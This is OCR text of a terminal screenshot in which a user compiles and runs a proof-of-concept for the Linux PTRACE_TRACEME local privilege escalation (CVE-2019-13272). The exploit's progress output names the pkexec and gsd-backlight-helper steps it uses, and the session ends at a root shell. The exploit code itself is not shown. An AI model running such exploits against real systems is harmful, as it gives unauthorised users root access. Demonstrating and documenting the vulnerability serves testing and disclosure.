 回收站
poc.c
a.out
sven@ubuntu: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sven@ubuntu:~$ ls
Desktop Downloads Music Public Videos
Documents examples.desktop Pictures Templates
sven@ubuntu:~$ cd Desktop/
sven@ubuntu:~/Desktop$ ls
1
poc.c
sven@ubuntu:~/Desktop$ gcc poc.c
sven@ubuntu:~/Desktop$ ls
a.out poc.c
sven@ubuntu:~/Desktop$ ./a.out
2
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/sven/Desktop#
3